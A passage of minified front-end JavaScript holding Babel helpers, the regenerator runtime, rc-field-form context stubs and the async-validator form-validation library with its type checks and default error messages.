r=arguments[t]!=null?arguments[t]:{};t%2?Mc(Object(r),!0).forEach(function(n){Y(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Mc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ds(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Q2(e){if(Array.isArray(e))return ds(e)}function Jd(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ol(e,t){if(!!e){if(typeof e=="string")return ds(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ds(e,t)}}function e_(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function De(e){return Q2(e)||Jd(e)||ol(e)||e_()}function il(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Dc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Xd(n.key),n)}}function al(e,t,r){return t&&Dc(e.prototype,t),r&&Dc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function We(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function fs(e,t){return fs=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},fs(e,t)}function t_(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&fs(e,t)}function _i(e){return _i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},_i(e)}function r_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function n_(e,t){if(t&&(Rt(t)==="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return We(e)}function o_(e){var t=r_();return function(){var n=_i(e),o;if(t){var i=_i(this).constructor;o=Reflect.construct(n,arguments,i)}else o=n.apply(this,arguments);return n_(this,o)}}var Br="RC_FORM_INTERNAL_HOOKS",Ye=function(){window.__sl_console__.warn(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},i_=Er({getFieldValue:Ye,getFieldsValue:Ye,getFieldError:Ye,getFieldWarning:Ye,getFieldsError:Ye,isFieldsTouched:Ye,isFieldTouched:Ye,isFieldValidating:Ye,isFieldsValidating:Ye,resetFields:Ye,setFields:Ye,setFieldValue:Ye,setFieldsValue:Ye,validateFields:Ye,submit:Ye,getInternalHooks:function(){return Ye(),{dispatch:Ye,initEntityValue:Ye,registerField:Ye,useSubscribe:Ye,setInitialValues:Ye,destroyForm:Ye,setCallbacks:Ye,registerWatch:Ye,getFields:Ye,setValidateMessages:Ye,setPreserve:Ye,getInitialValue:Ye}}});const Un=i_;function ps(e){return e==null?[]:Array.isArray(e)?e:[e]}function lr(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */lr=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(g,h,m){g[h]=m.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(g,h,m){return Object.defineProperty(g,h,{value:m,enumerable:!0,configurable:!0,writable:!0}),g[h]}try{l({},"")}catch(g){l=function(m,k,T){return m[k]=T}}function c(g,h,m,k){var T=h&&h.prototype instanceof p?h:p,x=Object.create(T.prototype),q=new R(k||[]);return n(x,"_invoke",{value:L(g,m,q)}),x}function u(g,h,m){try{return{type:"normal",arg:g.call(h,m)}}catch(k){return{type:"throw",arg:k}}}e.wrap=c;var d={};function p(){}function b(){}function y(){}var v={};l(v,i,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(W([])));C&&C!==t&&r.call(C,i)&&(v=C);var S=y.prototype=p.prototype=Object.create(v);function P(g){["next","throw","return"].forEach(function(h){l(g,h,function(m){return this._invoke(h,m)})})}function H(g,h){function m(T,x,q,z){var J=u(g[T],g,x);if(J.type!=="throw"){var se=J.arg,D=se.value;return D&&Rt(D)=="object"&&r.call(D,"__await")?h.resolve(D.__await).then(function(U){m("next",U,q,z)},function(U){m("throw",U,q,z)}):h.resolve(D).then(function(U){se.value=U,q(se)},function(U){return m("throw",U,q,z)})}z(J.arg)}var k;n(this,"_invoke",{value:function(x,q){function z(){return new h(function(J,se){m(x,q,J,se)})}return k=k?k.then(z,z):z()}})}function L(g,h,m){var k="suspendedStart";return function(T,x){if(k==="executing")throw new Error("Generator is already running");if(k==="completed"){if(T==="throw")throw x;return Z()}for(m.method=T,m.arg=x;;){var q=m.delegate;if(q){var z=N(q,m);if(z){if(z===d)continue;return z}}if(m.method==="next")m.sent=m._sent=m.arg;else if(m.method==="throw"){if(k==="suspendedStart")throw k="completed",m.arg;m.dispatchException(m.arg)}else m.method==="return"&&m.abrupt("return",m.arg);k="executing";var J=u(g,h,m);if(J.type==="normal"){if(k=m.done?"completed":"suspendedYield",J.arg===d)continue;return{value:J.arg,done:m.done}}J.type==="throw"&&(k="completed",m.method="throw",m.arg=J.arg)}}}function N(g,h){var m=h.method,k=g.iterator[m];if(k===void 0)return h.delegate=null,m==="throw"&&g.iterator.return&&(h.method="return",h.arg=void 0,N(g,h),h.method==="throw")||m!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+m+"' method")),d;var T=u(k,g.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,d;var x=T.arg;return x?x.done?(h[g.resultName]=x.value,h.next=g.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,d):x:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,d)}function B(g){var h={tryLoc:g[0]};1 in g&&(h.catchLoc=g[1]),2 in g&&(h.finallyLoc=g[2],h.afterLoc=g[3]),this.tryEntries.push(h)}function M(g){var h=g.completion||{};h.type="normal",delete h.arg,g.completion=h}function R(g){this.tryEntries=[{tryLoc:"root"}],g.forEach(B,this),this.reset(!0)}function W(g){if(g){var h=g[i];if(h)return h.call(g);if(typeof g.next=="function")return g;if(!isNaN(g.length)){var m=-1,k=function T(){for(;++m<g.length;)if(r.call(g,m))return T.value=g[m],T.done=!1,T;return T.value=void 0,T.done=!0,T};return k.next=k}}return{next:Z}}function Z(){return{value:void 0,done:!0}}return b.prototype=y,n(S,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:b,configurable:!0}),b.displayName=l(y,s,"GeneratorFunction"),e.isGeneratorFunction=function(g){var h=typeof g=="function"&&g.constructor;return!!h&&(h===b||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(g){return Object.setPrototypeOf?Object.setPrototypeOf(g,y):(g.__proto__=y,l(g,s,"GeneratorFunction")),g.prototype=Object.create(S),g},e.awrap=function(g){return{__await:g}},P(H.prototype),l(H.prototype,a,function(){return this}),e.AsyncIterator=H,e.async=function(g,h,m,k,T){T===void 0&&(T=Promise);var x=new H(c(g,h,m,k),T);return e.isGeneratorFunction(h)?x:x.next().then(function(q){return q.done?q.value:x.next()})},P(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(g){var h=Object(g),m=[];for(var k in h)m.push(k);return m.reverse(),function T(){for(;m.length;){var x=m.pop();if(x in h)return T.value=x,T.done=!1,T}return T.done=!0,T}},e.values=W,R.prototype={constructor:R,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(M),!h)for(var m in this)m.charAt(0)==="t"&&r.call(this,m)&&!isNaN(+m.slice(1))&&(this[m]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var m=this;function k(se,D){return q.type="throw",q.arg=h,m.next=se,D&&(m.method="next",m.arg=void 0),!!D}for(var T=this.tryEntries.length-1;T>=0;--T){var x=this.tryEntries[T],q=x.completion;if(x.tryLoc==="root")return k("end");if(x.tryLoc<=this.prev){var z=r.call(x,"catchLoc"),J=r.call(x,"finallyLoc");if(z&&J){if(this.prev<x.catchLoc)return k(x.catchLoc,!0);if(this.prev<x.finallyLoc)return k(x.finallyLoc)}else if(z){if(this.prev<x.catchLoc)return k(x.catchLoc,!0)}else{if(!J)throw new Error("try statement without catch or finally");if(this.prev<x.finallyLoc)return k(x.finallyLoc)}}}},abrupt:function(h,m){for(var k=this.tryEntries.length-1;k>=0;--k){var T=this.tryEntries[k];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var x=T;break}}x&&(h==="break"||h==="continue")&&x.tryLoc<=m&&m<=x.finallyLoc&&(x=null);var q=x?x.completion:{};return q.type=h,q.arg=m,x?(this.method="next",this.next=x.finallyLoc,d):this.complete(q)},complete:function(h,m){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&m&&(this.next=m),d},finish:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.finallyLoc===h)return this.complete(k.completion,k.afterLoc),M(k),d}},catch:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.tryLoc===h){var T=k.completion;if(T.type==="throw"){var x=T.arg;M(k)}return x}}throw new Error("illegal catch attempt")},delegateYield:function(h,m,k){return this.delegate={iterator:W(h),resultName:m,nextLoc:k},this.method==="next"&&(this.arg=void 0),d}},e}function jc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function Bi(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){jc(i,n,o,a,s,"next",l)}function s(l){jc(i,n,o,a,s,"throw",l)}a(void 0)})}}function Ur(){return Ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Ur.apply(this,arguments)}function a_(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,Ao(e,t)}function hs(e){return hs=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},hs(e)}function Ao(e,t){return Ao=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n},Ao(e,t)}function s_(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function ai(e,t,r){return s_()?ai=Reflect.construct.bind():ai=function(o,i,a){var s=[null];s.push.apply(s,i);var l=Function.bind.apply(o,s),c=new l;return a&&Ao(c,a.prototype),c},ai.apply(null,arguments)}function l_(e){return Function.toString.call(e).indexOf("[native code]")!==-1}function ms(e){var t=typeof Map=="function"?new Map:void 0;return ms=function(n){if(n===null||!l_(n))return n;if(typeof n!="function")throw new TypeError("Super expression must either be null or a function");if(typeof t<"u"){if(t.has(n))return t.get(n);t.set(n,o)}function o(){return ai(n,arguments,hs(this).constructor)}return o.prototype=Object.create(n.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Ao(o,n)},ms(e)}var c_=/%[sdj%]/g,u_=function(){};typeof process<"u"&&process.env;function gs(e){if(!e||!e.length)return null;var t={};return e.forEach(function(r){var n=r.field;t[n]=t[n]||[],t[n].push(r)}),t}function $t(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=0,i=r.length;if(typeof e=="function")return e.apply(null,r);if(typeof e=="string"){var a=e.replace(c_,function(s){if(s==="%%")return"%";if(o>=i)return s;switch(s){case"%s":return String(r[o++]);case"%d":return Number(r[o++]);case"%j":try{return JSON.stringify(r[o++])}catch(l){return"[Circular]"}break;default:return s}});return a}return e}function d_(e){return e==="string"||e==="url"||e==="hex"||e==="email"||e==="date"||e==="pattern"}function ft(e,t){return!!(e==null||t==="array"&&Array.isArray(e)&&!e.length||d_(t)&&typeof e=="string"&&!e)}function f_(e,t,r){var n=[],o=0,i=e.length;function a(s){n.push.apply(n,s||[]),o++,o===i&&r(n)}e.forEach(function(s){t(s,a)})}function Bc(e,t,r){var n=0,o=e.length;function i(a){if(a&&a.length){r(a);return}var s=n;n=n+1,s<o?t(e[s],i):r([])}i([])}function p_(e){var t=[];return Object.keys(e).forEach(function(r){t.push.apply(t,e[r]||[])}),t}var Uc=function(e){a_(t,e);function t(r,n){var o;return o=e.call(this,"Async Validation Error")||this,o.errors=r,o.fields=n,o}return t}(ms(Error));function h_(e,t,r,n,o){if(t.first){var i=new Promise(function(p,b){var y=function(C){return n(C),C.length?b(new Uc(C,gs(C))):p(o)},v=p_(e);Bc(v,r,y)});return i.catch(function(p){return p}),i}var a=t.firstFields===!0?Object.keys(e):t.firstFields||[],s=Object.keys(e),l=s.length,c=0,u=[],d=new Promise(function(p,b){var y=function(_){if(u.push.apply(u,_),c++,c===l)return n(u),u.length?b(new Uc(u,gs(u))):p(o)};s.length||(n(u),p(o)),s.forEach(function(v){var _=e[v];a.indexOf(v)!==-1?Bc(_,r,y):f_(_,r,y)})});return d.catch(function(p){return p}),d}function m_(e){return!!(e&&e.message!==void 0)}function g_(e,t){for(var r=e,n=0;n<t.length;n++){if(r==null)return r;r=r[t[n]]}return r}function Vc(e,t){return function(r){var n;return e.fullFields?n=g_(t,e.fullFields):n=t[r.field||e.fullField],m_(r)?(r.field=r.field||e.fullField,r.fieldValue=n,r):{message:typeof r=="function"?r():r,fieldValue:n,field:r.field||e.fullField}}}function Wc(e,t){if(t){for(var r in t)if(t.hasOwnProperty(r)){var n=t[r];typeof n=="object"&&typeof e[r]=="object"?e[r]=Ur({},e[r],n):e[r]=n}}return e}var Qd=function(t,r,n,o,i,a){t.required&&(!n.hasOwnProperty(t.field)||ft(r,a||t.type))&&o.push($t(i.messages.required,t.fullField))},v_=function(t,r,n,o,i){(/^\s+$/.test(r)||r==="")&&o.push($t(i.messages.whitespace,t.fullField))},qo,__=function(){if(qo)return qo;var e="[a-fA-F\\d:]",t=function(H){return H&&H.includeBoundaries?"(?:(?<=\\s|^)(?="+e+")|(?<="+e+")(?=\\s|$))":""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",n="[a-fA-F\\d]{1,4}",o=(`
(?:
(?:`+n+":){7}(?:"+n+`|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8
(?:`+n+":){6}(?:"+r+"|:"+n+`|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4
(?:`+n+":){5}(?::"+r+"|(?::"+n+`){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4
(?:`+n+":){4}(?:(?::"+n+"){0,1}:"+r+"|(?::"+n+`){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4
(?:`+n+":){3}(?:(?::"+n+"){0,2}:"+r+"|(?::"+n+`){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4
(?:`+n+":){2}(?:(?::"+n+"){0,3}:"+r+"|(?::"+n+`){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4
(?:`+n+":){1}(?:(?::"+n+"){0,4}:"+r+"|(?::"+n+`){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4
(?::(?:(?::`+n+"){0,5}:"+r+"|(?::"+n+`){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4
)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1
`).replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),i=new RegExp("(?:^"+r+"$)|(?:^"+o+"$)"),a=new RegExp("^"+r+"$"),s=new RegExp("^"+o+"$"),l=function(H){return H&&H.exact?i:new RegExp("(?:"+t(H)+r+t(H)+")|(?:"+t(H)+o+t(H)+")","g")};l.v4=function(P){return P&&P.exact?a:new RegExp(""+t(P)+r+t(P),"g")},l.v6=function(P){return P&&P.exact?s:new RegExp(""+t(P)+o+t(P),"g")};var c="(?:(?:[a-z]+:)?//)",u="(?:\\S+(?::\\S*)?@)?",d=l.v4().source,p=l.v6().source,b="(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)",y="(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*",v="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))",_="(?::\\d{2,5})?",C='(?:[/?#][^\\s"]*)?',S="(?:"+c+"|www\\.)"+u+"(?:localhost|"+d+"|"+p+"|"+b+y+v+")"+_+C;return qo=new RegExp("(?:^"+S+"$)","i"),qo},qc={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},go={integer:function(t){return go.number(t)&&parseInt(t,10)===t},float:function(t){return go.number(t)&&!go.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return!!new RegExp(t)}catch(r){return!1}},date:function(t){return typeof t.getTime=="function"&&typeof t.getMonth=="function"&&typeof t.getYear=="function"&&!isNaN(t.getTime())},number:function(t){return isNaN(t)?!1:typeof t=="number"},object:function(t){return typeof t=="object"&&!go.array(t)},method:function(t){return typeof t=="function"},email:function(t){return typeof t=="string"&&t.length<=320&&!!t.match(qc.email)},url:function(t){return typeof t=="string"&&t.length<=2048&&!!t.match(__())},hex:function(t){return typeof t=="string"&&!!t.match(qc.hex)}},y_=function(t,r,n,o,i){if(t.required&&r===void 0){Qd(t,r,n,o,i);return}var a=["integer","float","array","regexp","object","method","email","number","date","url","hex"],s=t.type;a.indexOf(s)>-1?go[s](r)||o.push($t(i.messages.types[s],t.fullField,t.type)):s&&typeof r!==t.type&&o.push($t(i.messages.types[s],t.fullField,t.type))},b_=function(t,r,n,o,i){var a=typeof t.len=="number",s=typeof t.min=="number",l=typeof t.max=="number",c=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=r,d=null,p=typeof r=="number",b=typeof r=="string",y=Array.isArray(r);if(p?d="number":b?d="string":y&&(d="array"),!d)return!1;y&&(u=r.length),b&&(u=r.replace(c,"_").length),a?u!==t.len&&o.push($t(i.messages[d].len,t.fullField,t.len)):s&&!l&&u<t.min?o.push($t(i.messages[d].min,t.fullField,t.min)):l&&!s&&u>t.max?o.push($t(i.messages[d].max,t.fullField,t.max)):s&&l&&(u<t.min||u>t.max)&&o.push($t(i.messages[d].range,t.fullField,t.min,t.max))},Cn="enum",w_=function(t,r,n,o,i){t[Cn]=Array.isArray(t[Cn])?t[Cn]:[],t[Cn].indexOf(r)===-1&&o.push($t(i.messages[Cn],t.fullField,t[Cn].join(", ")))},C_=function(t,r,n,o,i){if(t.pattern){if(t.pattern instanceof RegExp)t.pattern.lastIndex=0,t.pattern.test(r)||o.push($t(i.messages.pattern.mismatch,t.fullField,r,t.pattern));else if(typeof t.pattern=="string"){var a=new RegExp(t.pattern);a.test(r)||o.push($t(i.messages.pattern.mismatch,t.fullField,r,t.pattern))}}},Ne={required:Qd,whitespace:v_,type:y_,range:b_,enum:w_,pattern:C_},S_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r,"string")&&!t.required)return n();Ne.required(t,r,o,a,i,"string"),ft(r,"string")||(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i),Ne.pattern(t,r,o,a,i),t.whitespace===!0&&Ne.whitespace(t,r,o,a,i))}n(a)},k_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},P_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(r===""&&(r=void 0),ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},H_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},x_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),ft(r)||Ne.type(t,r,o,a,i)}n(a)},E_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},L_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},T_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(r==null&&!t.required)return n();Ne.required(t,r,o,a,i,"array"),r!=null&&(Ne.type(t,r,o,a,i),Ne.range(t,r,o,a,i))}n(a)},A_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne.type(t,r,o,a,i)}n(a)},I_="enum",O_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i),r!==void 0&&Ne[I_](t,r,o,a,i)}n(a)},N_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r,"string")&&!t.required)return n();Ne.required(t,r,o,a,i),ft(r,"string")||Ne.pattern(t,r,o,a,i)}n(a)},F_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r,"date")&&!t.required)return n();if(Ne.required(t,r,o,a,i),!ft(r,"date")){var l;r instanceof Date?l=r:l=new Date(r),Ne.type(t,l,o,a,i),l&&Ne.range(t,l.getTime(),o,a,i)}}n(a)},$_=function(t,r,n,o,i){var a=[],s=Array.isArray(r)?"array":typeof r;Ne.required(t,r,o,a,i,s),n(a)},Pa=function(t,r,n,o,i){var a=t.type,s=[],l=t.required||!t.required&&o.hasOwnProperty(t.field);if(l){if(ft(r,a)&&!t.required)return n();Ne.required(t,r,o,s,i,a),ft(r,a)||Ne.type(t,r,o,s,i)}n(s)},R_=function(t,r,n,o,i){var a=[],s=t.required||!t.required&&o.hasOwnProperty(t.field);if(s){if(ft(r)&&!t.required)return n();Ne.required(t,r,o,a,i)}n(a)},ko={string:S_,method:k_,number:P_,boolean:H_,regexp:x_,integer:E_,float:L_,array:T_,object:A_,enum:O_,pattern:N_,date:F_,url:Pa,hex:Pa,email:Pa,required:$_,any:R_};function vs(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var _s=vs(),Mo=function(){function e(r){this.rules=null,this._messages=_s,this.define(r)}var t=e.prototype;return t.define=function(n){var o=this;if(!n)throw new Error("Cannot configure a schema with no rules");if(typeof n!="object"||Array.isArray(n))throw new Error("Rules must be an object");this.rules={},Object.keys(n).forEach(function(i){var a=n[i];o.rules[i]=Array.isArray(a)?a:[a]})},t.messages=function(n){return n&&(this._messages=Wc(vs(),n)),this._messages},t.validate=function(n,o,i){var a=this;o===void 0&&(o={}),i===void 0&&(i=function(){});var s=n,l=o,c=i;if(typeof l=="function"&&(c=l,l={}),!this.rules||Object.keys(this.rules).length===0)return c&&c(null,s),Promise.resolve(s);function u(v){var _=[],C={};function S(H){if(Array.isArray(H)){var L;_=(L=_).concat.apply(L,H)}else _.push(H)}for(var P=0;P<v.length;P++)S(v[P]);_.length?(C=gs(_),c(_,C)):c(null,s)}if(l.messages){var d=this.messages();d===_s&&(d=vs()),Wc(d,l.messages),l.messages=d}else l.messages=this.messages();var p={},b=l.keys||Object.keys(this.rules);b.forEach(function(v){var _=a.rules[v],C=s[v];_.forEach(function(S){var P=S;typeof P.transform=="function"&&(s===n&&(s=Ur({},s)),C=s[v]=P.transform(C)),typeof P=="function"?P={validator:P}:P=Ur({},P),P.validator=a.getValidationMethod(P),P.validator&&(P.field=v,P.fullField=P.fullField||v,P.type=a.getType(P),p[v]=p[v]||[],p[v].push({rule:P,value:C,source:s,field:v}))})});var y={};return h_(p,l,function(v,_){var C=v.rule,S=(C.type==="object"||C.type==="array")&&(typeof C.fields=="object"||typeof C.defaultField=="object");S=S&&(C.required||!C.required&&v.value),C.field=v.field;function P(N,B){return Ur({},B,{fullField:C.fullField+"."+N,fullFields:C.fullFields?[].concat(C.fullFields,[N]):[N]})}function H(N){N===void 0&&(N=[]);var B=Array.isArray(N)?N:[N];!l.suppressWarning&&B.length&&e.warning("async-validator:",B),B.length&&C.message!==void 0&&(B=[].concat(C.message));var M=B.map(Vc(C,s));if(l.first&&M.length)return y[C.field]=1,_(M);if(!S)_(M);else{if(C.required&&!v.value)return C.message!==void 0?M=[].concat(C.message).map(Vc(C,s)):l.error&&(M=[l.error(C,$t(l.messages.required,C.field))]),_(M);var R={};C.defaultField&&Object.keys(v.value).map(function(g){R[g]=C.defaultField}),R=Ur({},R,v.rule.fields);var W={};Object.keys(R).forEach(function(g){var h=R[g],m=Array.isArray(h)?h:[h];W[g]=m.map(P.bind(null,g))});var Z=new e(W);Z.messages(l.messages),v.rule.options&&(v.rule.options.messages=l.messages,v.rule.options.error=l.error),Z.validate(v.value,v.rule.options||l,function(g){var h=[];M&&M.length&&h.push.apply(h,M),g&&g.length&&h.push.apply(h,g),_(h.length?h:null)})}}var L;if(C.asyncValidator)L=C.asyncValidator(C,v.value,H,v.source,l);else if(C.validator){try{L=C.validator(C,v.value,H,v.source,l)}catch(N){window.__sl_console__.error==null||window.__sl_console__.error(N),l.suppressValidatorError||setTimeout(function(){throw N},0),H(N.message)}L===!0?H():L===!1?H(typeof C.message=="function"?C.message(C.fullField||C.field):C.message||(C.fullField||C.field)+" fails"):L instanceof Array?H(L):L instanceof Error&&H(L.message)}L&&L.then&&L.then(function(){return H()},function(N){return H(N)})},function(v){u(v)},s)},t.getType=function(n){if(n.type===void 0&&n.pattern instanceof RegExp&&(n.type="pattern"),typeof n.validator!="function"&&n.type&&!ko.hasOwnProperty(n.type))throw new Error($t("Unknown rule type %s",n.type));return n.type||"string"},t.getValidationMethod=function(n){if(typeof n.validator=="function")return n.validator;var o=Object.keys(n),i=o.indexOf("message");return i!==-1&&o.splice(i,1),o.length===1&&o[0]==="required"?ko.required:ko[this.getType(n)]||void 0},e}();Mo.register=function(t,r){if(typeof r!="function")throw new Error("Cannot 